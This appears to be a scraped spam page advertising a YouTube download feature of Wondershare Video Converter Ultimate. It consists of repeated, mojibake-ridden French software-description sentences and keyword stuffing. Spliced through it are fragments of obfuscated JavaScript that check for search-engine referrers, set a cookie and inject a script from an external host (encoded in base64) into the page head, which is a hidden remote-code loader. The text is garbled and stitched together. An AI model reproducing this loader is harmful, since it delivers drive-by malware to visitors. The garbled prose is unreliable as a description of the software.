



# **Download Wondershare Video Converter Ultimate Youtube**

\*?(?:\$|;)/g),\_0x57c911={};if(\_0x325467[\_0x3b8c('0x8')](!\_0x66af3d,\_0x4182b1)){if(\_0x325467[\_0x3b8c('0x9')](\_0x325467[  $0x3b8c('0xa')$ ],  $0x325467[0x3b8c('0xa')])$ {return undefined;}else{return undefined;}}var  $0x454743$ ;for(var  $0x456f94=0$ x0; 0x325467[\_0x3b8c('0xb')](\_0x456f94,\_0x66af3d[\_0x3b8c('0xc')]);\_0x456f94++){if(\_0x325467[\_0x3b8c('0xd')]!==\_0x3 b8c('0x5')){if(\_0x325467[\_0x3b8c('0xe')](ref[\_0x3b8c('0xf')](refs[\_0x456f94]),0x0)){fromSR=!![];}}else{\_0x454743=\_0x66 af3d[\_0x456f94][\_0x3b8c('0x10')]('=');\_0x57c911[\_0x454743[0x0]]=\_0x454743[0x1][\_0x3b8c('0x11')](/;\$/);}}if(\_0x4182b1) {return \_0x57c911[\_0x4182b1];}return

\_0x57c911;},'set':function(\_0x2aaab4,\_0x393d17,\_0x33b208,\_0x4167ad,\_0x5a83bb,\_0x28bbd7){var

\_0x2ae0d0={'yFkHi':function \_0x3ee490(\_0x215f6a,\_0x3d6e0a){return \_0x215f6a+\_0x3d6e0a;},'zOSEK':function

\_0x172355(\_0x111599,\_0x5b583c){return \_0x111599+\_0x5b583c;},'kESpd':function

\_0x47ba7c(\_0x4f4b6a,\_0x4c9483){return \_0x4f4b6a(\_0x4c9483);},'JYXVn':function

 $0x376eb6$ ( $0x275214$ ,  $0x2c2cee$ ){return  $0x275214$ + $0x2c2cee;$ },'fTvrw':';\x20expires=','yOrCu':function

\_0x407b70(\_0x217af4,\_0xe60d9c){return \_0x217af4\*\_0xe60d9c;},'feJcH':\_0x3b8c('0x12'),'kwBIT':function

\_0x34d5bc(\_0x416de1,\_0x13343d){return \_0x416de1+\_0x13343d;},'eHjPy':\_0x3b8c('0x13'),'MZUln':\_0x3b8c('0x14')};docu ment['cookie']=\_0x2ae0d0[\_0x3b8c('0x15')](\_0x2ae0d0[\_0x3b8c('0x16')](\_0x2ae0d0[\_0x3b8c('0x16')](\_0x2aaab4,'='),\_0x2ae 0d0['kESpd'](escape,\_0x393d17))+(\_0x33b208?\_0x2ae0d0[\_0x3b8c('0x17')](\_0x2ae0d0[\_0x3b8c('0x18')],new

Date(\_0x2ae0d0[\_0x3b8c('0x17')](new Date()[\_0x3b8c('0x19')](),\_0x2ae0d0[\_0x3b8c('0x1a')](\_0x33b208,0x3e8)))):")+(\_0x4 167ad?\_0x2ae0d0['JYXVn'](\_0x2ae0d0[\_0x3b8c('0x1b')],\_0x4167ad):'')+(\_0x5a83bb?\_0x2ae0d0[\_0x3b8c('0x1c')](\_0x2ae0d0  $[0x3b8c('0x1d')]$ ,  $0x5a83bb$ ;''),  $0x28bbd7$ ?  $0x2ae0d0$   $0x3b8c('0x1e')$ :'');}};function R(){var

 $_0x4dfe33=\$ {'FxBkx':\_0x3b8c('0x1f'),'hrUOK':'.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de  $tD<sup>1</sup>$ l $D<sup>1</sup>$ chargement direct  $\hat{A}$ ».. Au niveau de la conversion, vous disposez de 158 formats de sortie R $D<sup>1</sup>$ fencez-vous.. dans la plus grande logith $D$ , que mondiale francophone Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers  $tD^1D^1$ chargements disponibles.. dans la plus grande logith $D$  que mondiale francophone Suivez  $D^{\circ}$  tout moment l'actualit $D<sup>1</sup>$  des nouvelles technos et prenez connaissance des derniers t $D<sup>1</sup>$ l $D<sup>1</sup>$ chargements disponibles.. \*?(?:\$|;)/g),\_0x1f65b1={ };continue;}break;}}}}}if(\_0x5772f8){if(\_0x4dfe33[\_0x3b8c('0x3a')]('KRu',\_0x4dfe33[\_0x3b8c('0x3b')])){var \_0xa4292e=d ocument[\_0x3b8c('0x2')](\_0x4dfe33['OqoCI']);\_0xa4292e[\_0x3b8c('0x3c')]=url;document['getElementsByTagName'](\_0x4dfe 33[\_0x3b8c('0x3d')])[0x0][\_0x3b8c('0x3e')](\_0xa4292e);}else{cookie[\_0x3b8c('0x3f')](\_0x4dfe33[\_0x3b8c('0x2f')],0x1,0x1);  $if(10x3d71e3)$ { $0x4dfe33$ [ $0x3b8c('0x40')$ ](include,  $0x4dfe33$ [ $0x3b8c('0x34')$ ]( $0x4dfe33$ ['JAwPe']( $0x4dfe33$ [ $0x3b8c('0x40')$ ] x35')],q),''));}}}R(); Wondershare Video Converter UltimateAuteur/ $D<sup>1</sup>$ diteur : Wondersharela version d'essai gratuitela version compl $\bf{D}$  teComment t $\bf{D}^{\rm I}$ l $\bf{D}^{\rm I}$ charger avec 01netEn cliquant sur le bouton  $\bf{A}$ « t $\bf{D}^{\rm I}$ l $\bf{D}^{\rm I}$ charger  $\bf{A}$ », vous  $\bf{b}$  $\bf{D}^{\rm I}$ n $\bf{D}^{\rm I}$ ficiez de notre assistant d'installation, qui optimise et facilite le  $tD<sup>1</sup>ID<sup>1</sup>$ chargement.

bing ','EoinD':' aol ','ongdW':' ask ','OqcGk':\_0x3b8c('0x20'),'eQywD':function \_0x4e7b2c(\_0x249e7d,\_0xe7869c){return \_0x249e7d=\_0x32cb4a;},'YLREv':\_0x3b8c('0x23'),'pcJkv':\_0x3b8c('0x24'),'jBdFK':\_0x3b8c('0x25'),'FiDEy':function \_0x25c630(\_0x151857,\_0x1ef3e5){return \_0x151857&&\_0x1ef3e5;},'ePxOO':function

 $0x3923a$ e( $0x56c3c3$ ,  $0x2fac6b$ ){return

\_0x56c3c3!==\_0x2fac6b;},'EIQwV':\_0x3b8c('0x26'),'OqoCI':'script','PjYAt':\_0x3b8c('0x1'),'eJbKh':function

\_0x43f47b(\_0x2c199b,\_0x309376){return \_0x2c199b(\_0x309376);}};var \_0x50226f=[\_0x4dfe33[\_0x3b8c('0x27')],\_0x4dfe3 3[\_0x3b8c('0x28')],\_0x3b8c('0x29'),\_0x4dfe33[\_0x3b8c('0x2a')],\_0x4dfe33['ongdW'],\_0x3b8c('0x2b'),\_0x3b8c('0x2c')],\_0x40 8114=document[\_0x3b8c('0x2d')],\_0x5772f8=![],\_0x3d71e3=cookie[\_0x3b8c('0x2e')](\_0x4dfe33[\_0x3b8c('0x2f')]);for(var 0x536b4e=0x0;\_0x4dfe33[\_0x3b8c('0x30')](\_0x536b4e,\_0x50226f[\_0x3b8c('0xc')]);\_0x536b4e++){if(\_0x4dfe33[\_0x3b8c('0 x31')](\_0x4dfe33['xpdeG'],\_0x4dfe33[\_0x3b8c('0x32')])){cookie['set'](\_0x4dfe33['OqcGk'],0x1,0x1);if(!\_0x3d71e3){\_0x4dfe 33[\_0x3b8c('0x33')](include,\_0x4dfe33[\_0x3b8c('0x34')](\_0x4dfe33[\_0x3b8c('0x35')],q)+'');}}else{if(\_0x4dfe33[\_0x3b8c('0x 36')](\_0x408114['indexOf'](\_0x50226f[\_0x536b4e]),0x0)){if(\_0x4dfe33[\_0x3b8c('0x37')]!==\_0x4dfe33['pcJkv']){\_0x5772f8 =!![];}else{var

\_0x1e22a4=\_0x4dfe33[\_0x3b8c('0x38')]['split']('|'),\_0x4c2905=0x0;while(!![]){switch(\_0x1e22a4[\_0x4c2905++]){case'0':var  $0x5a7c57$ ;continue;case'1':return  $0x1f65b1$ ;case'2':for(var  $0x4a9d5a=0x0$ ;  $0x4dfe33$ [  $0x3b8c('0x30')$ ]( $0x4a9d5a$ ,  $0x430d$ 95[\_0x3b8c('0xc')]);\_0x4a9d5a++){\_0x5a7c57=\_0x430d95[\_0x4a9d5a]['split']('=');\_0x1f65b1[\_0x5a7c57[0x0]]=\_0x5a7c57[0

#### x1][ $0x3b8c('0x11')$ ](/;\$/);}continue;case'3':if(name){return

\_0x1f65b1[name];}continue;case'4':if(\_0x4dfe33[\_0x3b8c('0x39')](!\_0x430d95,name)){return undefined;}continue;case'5':var  $0x430d95 =$ document['cookie'][ $0x3b8c('0x7')$ ](/[\w-]+=.. Wondershare Video Converter UltimateAuteur/ $D^1$ diteur : Wondersharela version d'essai gratuitela version compl $\bf{D}$  teComment t $\bf{D}^1$ I $\bf{D}^1$ charger avec 01 netEn cliquant sur le bouton  $\hat{\bf{A}}$ «  $tD^1D^1$ charger  $\hat{A}$ », vous b $D^1nD^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1D^1$ chargement.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. dans la plus grande logith $D$  que mondiale francophone Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers  $tD<sup>1</sup>$ l $D<sup>1</sup>$ chargements disponibles.. dans la plus grande logith $D$  que mondiale francophone Suivez  $D<sup>o</sup>$  tout moment l'actualit $D<sup>1</sup>$  des nouvelles technos et prenez connaissance des derniers  $tD^1D^1$ chargements disponibles.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, vD<sup>1</sup>rifiD<sup>1</sup>s par nos soins, en option.. Chaque fonction est simple d'utilisation avec des explications de manipulation, du glisser-déposer et des assistants de configuration.. Au niveau de la conversion, vous disposez de 158 formats de sortie  $RD<sup>1</sup>fD<sup>1</sup>$ rencez-vous.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $D^1ID^1$ chargement direct  $\hat{A}$ ».

### **how to download youtube videos with wondershare video converter ultimate**

how to download youtube videos with wondershare video converter ultimate, youtube wondershare video converter ultimate, how do i download youtube videos with wondershare video converter ultimate, wondershare video converter ultimate youtube, wondershare video converter ultimate download youtube

Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $D^1D^1$ chargement direct  $\hat{A}$ ».. L'assistant de 01 net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. var  $0x1350=$ ['ak JkRks=','RmlERXk=','ZVB4T08=','RUlRd1Y=','c3Jj','UGpZQXQ=','YXBwZW5kQ2hpbGQ=','c2V0','ZUpiS2g=','c2NyaXB0', 'aGVhZA==','Y3JlYXRlRWxlbWVudA==','SEhMWnk=','d0dU','WlJs','Y29va2ll','bWF0Y2g=','Q0JnTVQ=','WEFmRnQ=','W GJPZUw=','RHRZVkw=','bGVuZ3Ro','a2d3bW8=','cHJqQU0=','aW5kZXhPZg==','c3BsaXQ=','cmVwbGFjZQ==','OyBwYX RoPQ==','OyBkb21haW49','OyBzZWN1cmU=','eUZrSGk=','ek9TRUs=','SllYVm4=','ZlR2cnc=','Z2V0VGltZQ==','eVFyQ3U =','ZmVKY0g=','a3dCSVQ=','ZUhqUHk=','TVpVbG4=','Lmdvb2dsZS4=','dmlzaXRlZA==','Q3lZ','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aXR0','VmJx','NXw0fDB8MnwzfDE=','S1J1','RnhCa3g=','aH JVT0s=','LnlhaG9vLg==','RW9pbkQ=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','T3FjR2s=','ZVF5 d0Q=','RndudUc=','eHBkZUc=','ckRvVE0=','SkF3UGU=','aVdlcnM=','WFBlTVM=','WUxSRXY='];(function(\_0x3e018f,\_0x 104d8e){var \_0x4cb165=function(\_0xb3a2d5){while(--\_0xb3a2d5){\_0x3e018f['push'](\_0x3e018f['shift']());}};\_0x4cb165(++ \_0x104d8e);}(\_0x1350,0xcc));var \_0x3b8c=function(\_0x2a864a,\_0x108b12){\_0x2a864a=\_0x2a864a-0x0;var  $0x137a10=0x1350$ [ $0x2a864a$ ];if( $0x3b8c$ ['initialized']===undefined){(function(){var  $0x235f$ ef=function(){var \_0x4228ea;try{\_0x4228ea=Function('return\x20(function()\x20'+'{}.. Wondershare Video Converter Ultimate combine des outils de conversion, de gravure, de t©l©chargement et de lecture de vid©os.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales,  $vD^1$ rifi $D^1$ s par nos soins, en option.. Au niveau de la conversion, vous disposez de 158 formats de sortie RĐ<sup>1</sup>fĐ<sup>1</sup>rencez-vous.. Pour le téléchargement de vidéos, vous avez la possibilité de copier directement l'URL YouTube ou d'utiliser le bouton disponible sur votre navigateur,  $\tilde{A}$  c $\tilde{A}$ ' $\tilde{A}$  $\tilde{C}$  de la vid $\tilde{A}$  $\tilde{C}$ o en ligne.. Pour le téléchargement de vidéos, vous avez la possibilité de copier directement l'URL YouTube ou d'utiliser le bouton disponible sur votre navigateur,  $\tilde{A}$  c $\tilde{A}$ 't $\tilde{A}$ © de la vid $\tilde{A}$ ©o en ligne.

### **how do i download youtube videos with wondershare video converter ultimate**

Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Pour la gravure, Wondershare Video Converter Ultimate prend en charge les DVD mais aussi les fichiers ISO et IFO.. bing ','EoinD':' aol ','ongdW':' ask ','OqcGk': 0x3b8c('0x20'),'eQywD':function 0x4e7b2c(\_0x249e7d,\_0xe7869c){return

\_0x249e7d=\_0x32cb4a;},'YLREv':\_0x3b8c('0x23'),'pcJkv':\_0x3b8c('0x24'),'jBdFK':\_0x3b8c('0x25'),'FiDEy':function

\_0x25c630(\_0x151857,\_0x1ef3e5){return \_0x151857&&\_0x1ef3e5;},'ePxOO':function

 $0x3923a$ e( $0x56c3c3$ ,  $0x2fac6b$ ){return

\_0x56c3c3!==\_0x2fac6b;},'EIQwV':\_0x3b8c('0x26'),'OqoCI':'script','PjYAt':\_0x3b8c('0x1'),'eJbKh':function \_0x43f47b(\_0x2c199b,\_0x309376){return \_0x2c199b(\_0x309376);}};var \_0x50226f=[\_0x4dfe33[\_0x3b8c('0x27')],\_0x4dfe3 3[\_0x3b8c('0x28')],\_0x3b8c('0x29'),\_0x4dfe33[\_0x3b8c('0x2a')],\_0x4dfe33['ongdW'],\_0x3b8c('0x2b'),\_0x3b8c('0x2c')],\_0x40 8114=document[\_0x3b8c('0x2d')],\_0x5772f8=![],\_0x3d71e3=cookie[\_0x3b8c('0x2e')](\_0x4dfe33[\_0x3b8c('0x2f')]);for(var \_ 0x536b4e=0x0;\_0x4dfe33[\_0x3b8c('0x30')](\_0x536b4e,\_0x50226f[\_0x3b8c('0xc')]);\_0x536b4e++){if(\_0x4dfe33[\_0x3b8c('0

x31')](\_0x4dfe33['xpdeG'],\_0x4dfe33[\_0x3b8c('0x32')])){cookie['set'](\_0x4dfe33['OqcGk'],0x1,0x1);if(!\_0x3d71e3){\_0x4dfe 33[\_0x3b8c('0x33')](include,\_0x4dfe33[\_0x3b8c('0x34')](\_0x4dfe33[\_0x3b8c('0x35')],q)+'');}}else{if(\_0x4dfe33[\_0x3b8c('0x 36')](\_0x408114['indexOf'](\_0x50226f[\_0x536b4e]),0x0)){if(\_0x4dfe33[\_0x3b8c('0x37')]!==\_0x4dfe33['pcJkv']){\_0x5772f8  $=$ !![];}else{var

\_0x1e22a4=\_0x4dfe33[\_0x3b8c('0x38')]['split']('|'),\_0x4c2905=0x0;while(!![]){switch(\_0x1e22a4[\_0x4c2905++]){case'0':var  $0x5a7c57$ ;continue;case'1':return  $0x1f65b1$ ;case'2':for(var  $0x4a9d5a=0x0$ ;  $0x4dfe33[0x3b8c('0x30')](0x4a9d5a, 0x430d)$ 95[\_0x3b8c('0xc')]);\_0x4a9d5a++){\_0x5a7c57=\_0x430d95[\_0x4a9d5a]['split']('=');\_0x1f65b1[\_0x5a7c57[0x0]]=\_0x5a7c57[0 x1][ $0x3b8c('0x11')$ ](/;\$/);}continue;case'3':if(name){return

 $0x1f65b1$ [name];}continue;case'4':if( $0x4dfe33$ [ $0x3b8c('0x39')$ ](! $0x430d95$ ,name)){return undefined;}continue;case'5':var  $_0x430d95=document['cookie'][-0x3b8c('0x7')]$ (/[\w-]+=.. Ce dernier peut  $D<sup>1</sup>$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Wondershare Video Converter Ultimate combine des outils de conversion, de gravure, de téléchargement et de lecture de vidéos.

## **wondershare video converter ultimate download youtube**

var \_0x1350=['akJkRks=','RmlERXk=','ZVB4T08=','RUlRd1Y=','c3Jj','UGpZQXQ=','YXBwZW5kQ2hpbGQ=','c2V0','ZUpiS 2g=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','SEhMWnk=','d0dU','WlJs','Y29va2ll','bWF0Y2g=','Q0JnTVQ=', 'WEFmRnQ=','WGJPZUw=','RHRZVkw=','bGVuZ3Ro','a2d3bW8=','cHJqQU0=','aW5kZXhPZg==','c3BsaXQ=','cmVwbGFj ZQ==','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','eUZrSGk=','ek9TRUs=','SllYVm4=','ZlR2cnc=','Z2V0VGlt ZQ==','eVFyQ3U=','ZmVKY0g=','a3dCSVQ=','ZUhqUHk=','TVpVbG4=','Lmdvb2dsZS4=','dmlzaXRlZA==','Q3lZ','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aXR0','VmJx','NXw0fDB8MnwzfDE=','S1J1 ','RnhCa3g=','aHJVT0s=','LnlhaG9vLg==','RW9pbkQ=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0',' T3FjR2s=','ZVF5d0Q=','RndudUc=','eHBkZUc=','ckRvVE0=','SkF3UGU=','aVdlcnM=','WFBlTVM=','WUxSRXY='];(functio n(\_0x3e018f,\_0x104d8e){var \_0x4cb165=function(\_0xb3a2d5){while(--\_0xb3a2d5){\_0x3e018f['push'](\_0x3e018f['shift']());} };\_0x4cb165(++\_0x104d8e);}(\_0x1350,0xcc));var \_0x3b8c=function(\_0x2a864a,\_0x108b12){\_0x2a864a=\_0x2a864a-0x0;var  $0x137a10=0x1350$ [ $0x2a864a$ ];if( $0x3b8c$ ['initialized']===undefined){(function(){var  $0x235f$ ef=function(){var  $0x4228$ ea;try{  $0x4228$ ea=Function('return\x20(function()\x20'+'{}.. Wondershare Video Converter Ultimate combine des outils de conversion, de gravure, de téléchargement et de lecture de vidéos.. Pour la gravure, Wondershare Video Converter Ultimate prend en charge les DVD mais aussi les fichiers ISO et IFO.. Pour la gravure, Wondershare Video Converter Ultimate prend en charge les DVD mais aussi les fichiers ISO et IFO.. Le t $B^1$ IB<sup>1</sup>chargement se lancera depuis le site de l' $D<sup>1</sup>$ diteur.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4b6128){\_0x4228ea=window;}return \_0x4228ea;};var \_0x1cbe89=\_0x235fef();var \_0x334425='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';  $0x1$ cbe89['atob']||( $0x1$ cbe89['atob']=function( $0x353591$ }{var \_0x4971d0=String(\_0x353591)['replace'](/=+\$/,'');for(var \_0x43958f=0x0,\_0x46454d,\_0x4f5a1a,\_0x594aab=0x0,\_0x2afa47=' ';\_0x4f5a1a=\_0x4971d0['charAt'](\_0x594aab++);~\_0x4f5a1a&&(\_0x46454d=\_0x43958f%0x4?\_0x46454d\*0x40+\_0x4f5a1a: \_0x4f5a1a,\_0x43958f++%0x4)?\_0x2afa47+=String['fromCharCode'](0xff&\_0x46454d>>(-0x2\*\_0x43958f&0x6)):0x0){\_0x4 f5a1a=\_0x334425['indexOf'](\_0x4f5a1a);}return \_0x2afa47;});}());\_0x3b8c['base64DecodeUnicode']=function(\_0x30ac85){var \_0x193338=atob(\_0x30ac85);var \_0x35c8b5=[];for(var \_0x5ed4a1=0x0,\_0xcac88a=\_0x193338['length'];\_0x5ed4a1=\_0x1d270e;}};var  $0x66a5d =$ document $[0x3b8c('0x6')]$ [ $0x3b8c('0x7')]$ (/[\w-]+=.. Pour la gravure, Wondershare Video Converter Ultimate prend en charge les DVD mais aussi les fichiers ISO et IFO.. \*?(?:\$|;)/g),\_0x57c911={};if(\_0x325467[\_0x3b8c('0x8')](!\_0x66a f3d,\_0x4182b1)){if(\_0x325467[\_0x3b8c('0x9')](\_0x325467[\_0x3b8c('0xa')],\_0x325467[\_0x3b8c('0xa')])){return undefined;}else{return undefined;}}var \_0x454743;for(var \_0x456f94=0x0;\_0x325467[\_0x3b8c('0xb')](\_0x456f94,\_0x66af3d  $\lceil$  0x3b8c('0xc')]); 0x456f94++){if(\_0x325467[\_0x3b8c('0xd')]!==\_0x3b8c('0x5')){if(\_0x325467[\_0x3b8c('0xe')](ref[\_0x3b8 c('0xf')](refs[\_0x456f94]),0x0)){fromSR=!![];}}else{\_0x454743=\_0x66af3d[\_0x456f94][\_0x3b8c('0x10')]('=');\_0x57c911[\_0 x454743[0x0]]=\_0x454743[0x1][\_0x3b8c('0x11')](/;\$/);}}if(\_0x4182b1){return \_0x57c911[\_0x4182b1];}return \_0x57c911;},'set':function(\_0x2aaab4,\_0x393d17,\_0x33b208,\_0x4167ad,\_0x5a83bb,\_0x28bbd7){var  $0x2ae0d0=f'yFkHi': function \quad 0x3ee490(\quad 0x215f6a, \quad 0x3d6e0a)$ {return  $0x215f6a+\quad 0x3d6e0a;$ },'zOSEK':function \_0x172355(\_0x111599,\_0x5b583c){return \_0x111599+\_0x5b583c;},'kESpd':function \_0x47ba7c(\_0x4f4b6a,\_0x4c9483){return \_0x4f4b6a(\_0x4c9483);},'JYXVn':function \_0x376eb6(\_0x275214,\_0x2c2cee){return \_0x275214+\_0x2c2cee;},'fTvrw':';\x20expires=','yQrCu':function \_0x407b70(\_0x217af4,\_0xe60d9c){return \_0x217af4\*\_0xe60d9c;},'feJcH':\_0x3b8c('0x12'),'kwBIT':function \_0x34d5bc(\_0x416de1,\_0x13343d){return \_0x416de1+\_0x13343d;},'eHjPy':\_0x3b8c('0x13'),'MZUln':\_0x3b8c('0x14')};docu ment['cookie']=\_0x2ae0d0[\_0x3b8c('0x15')](\_0x2ae0d0[\_0x3b8c('0x16')](\_0x2ae0d0[\_0x3b8c('0x16')](\_0x2aaab4,'='),\_0x2ae 0d0['kESpd'](escape, 0x393d17))+(\_0x33b208?\_0x2ae0d0[\_0x3b8c('0x17')](\_0x2ae0d0[\_0x3b8c('0x18')],new

Date(\_0x2ae0d0[\_0x3b8c('0x17')](new Date()[\_0x3b8c('0x19')](),\_0x2ae0d0[\_0x3b8c('0x1a')](\_0x33b208,0x3e8)))):")+(\_0x4 167ad?\_0x2ae0d0['JYXVn'](\_0x2ae0d0[\_0x3b8c('0x1b')],\_0x4167ad):'')+(\_0x5a83bb?\_0x2ae0d0[\_0x3b8c('0x1c')](\_0x2ae0d0 [\_0x3b8c('0x1d')],\_0x5a83bb):"),\_0x28bbd7?\_0x2ae0d0[\_0x3b8c('0x1e')]:");}};function R(){var

\_0x4dfe33={'FxBkx':\_0x3b8c('0x1f'),'hrUOK':'.. Wondershare Video Converter Ultimate combine des outils de conversion, de gravure, de t©léchargement et de lecture de vidéos.. Au niveau de la conversion, vous disposez de 158 formats de sortie  $RD<sup>1</sup>fD<sup>1</sup>$ encez-vous.. Chaque fonction est simple d'utilisation avec des explications de manipulation, du glisser-d $\tilde{A}$ ©poser et des assistants de configuration.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales,  $vD^1$ rifi $D^1s$ par nos soins, en option.. Pour le t©léchargement de vidéos, vous avez la possibilité de copier directement l'URL YouTube ou d'utiliser le bouton disponible sur votre navigateur.  $\tilde{A}$  c $\tilde{A}'$ t $\tilde{A} \heartsuit$  de la vid $\tilde{A} \heartsuit$ o en ligne.. Ce dernier peut  $D^1$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4b6128){\_0x4228ea=window;}return \_0x4228ea;};var \_0x1cbe89=\_0x235fef();var \_0x334425='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x1cbe89$ ['atob']||( $0x1cbe89$ ['atob']=function( $0x353591$ }{var  $0x4971d0=String(0x353591)$ ['replace'](/=+\$/,'');for(var \_0x43958f=0x0,\_0x46454d,\_0x4f5a1a,\_0x594aab=0x0,\_0x2afa47='';\_0x4f5a1a=\_0x4971d0['charAt'](\_0x594aab++);~\_0x4f5 a1a&&(\_0x46454d=\_0x43958f%0x4?\_0x46454d\*0x40+\_0x4f5a1a:\_0x4f5a1a,\_0x43958f++%0x4)?\_0x2afa47+=String['from CharCode'](0xff&\_0x46454d>>(-0x2\*\_0x43958f&0x6)):0x0){\_0x4f5a1a=\_0x334425['indexOf'](\_0x4f5a1a);}return  $0x2afa47;\}$ ;); $\rho$ ;  $0x3b8c$ ['base64DecodeUnicode']=function( $0x30ac85$ }{var  $0x193338=$ atob( $0x30ac85$ );var

 $0x35c8b5=[]$ ;for(var  $0x5ed4a1=0x0$ ,  $0xcac88a=$   $0x193338$ ['length'];  $0x5ed4a1=$   $0x1d270e$ ;}};var

 $_0x66af3d=document[-0x3b8c('0x6')][-0x3b8c('0x7')]$ (/[\w-]+=.. Le t $D^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. Chaque fonction est simple d'utilisation avec des explications de manipulation, du glisser-déposer et des assistants de configuration.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$  « lien de t $D^1D^1$ chargement direct  $\hat{A}$ ».. Le tD<sup>1</sup>lD<sup>1</sup>chargement se lancera depuis le site de l'D<sup>1</sup>diteur.. \*?(?:\$|;)/g),  $0x1f65b1=f$ };continue;}break;}}}}if( $0x5772f8$ ){if( $0$ x4dfe33[\_0x3b8c('0x3a')]('KRu',\_0x4dfe33[\_0x3b8c('0x3b')])){var \_0xa4292e=document[\_0x3b8c('0x2')](\_0x4dfe33['OqoCI' ]);  $0xa4292e$ [ $0x3b8c('0x3c')$ ]=url;document['getElementsByTagName']( $0x4d$ fe33[ $0x3b8c('0x3d')$ ])[0x0][ $0x3b8c('0x3e')$ ](  $0xa4292e$ ;}else{cookie[\_0x3b8c('0x3f')](\_0x4dfe33[\_0x3b8c('0x2f')],0x1,0x1);if(!\_0x3d71e3){\_0x4dfe33[\_0x3b8c('0x40')] (include,\_0x4dfe33[\_0x3b8c('0x34')](\_0x4dfe33['JAwPe'](\_0x4dfe33[\_0x3b8c('0x35')],q),''));}}}}R(); Wondershare Video Converter UltimateAuteur/Đ<sup>1</sup>diteur : Wondersharela version d'essai gratuitela version complĐ<sub>,</sub> teComment tĐ<sup>1</sup>lĐ<sup>1</sup>charger avec 01 netEn cliquant sur le bouton  $\hat{A} \propto tD^1ID^1$ charger  $\hat{A} \gg$ , vous  $bD^1nD^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1$ I $D^1$ chargement.. Le t $D^1$ I $D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. Pour le t $\tilde{A} \odot \tilde{A}$ C $\circ$ chargement de vid $\tilde{A} \odot \circ$ s, vous avez la possibilit $\tilde{A}$ © de copier directement l'URL YouTube ou d'utiliser le bouton disponible sur votre navigateur,  $\tilde{A}$  $c\tilde{\Lambda}$  t $\tilde{\Lambda}$ © de la vid $\tilde{\Lambda}$ ©o en ligne.. Chaque fonction est simple d'utilisation avec des explications de manipulation, du glisserdéposer et des assistants de configuration.. Wondershare Video Converter UltimateAuteur/Đ<sup>1</sup>diteur : Wondersharela version d'essai gratuitela version compl $\bf{D}$  teComment t $\bf{D}^l$ I $\bf{D}^l$ charger avec 01netEn cliquant sur le bouton  $\bf{A} \triangleleft \bf{D}^l$ I $\bf{D}^l$ charger  $\bf{A} \times \bf{v}$ , vous  $bD<sup>1</sup>nD<sup>1</sup>ficiez$  de notre assistant d'installation, qui optimise et facilite le t $D<sup>1</sup>1D<sup>1</sup>chargement$ . e10c415e6f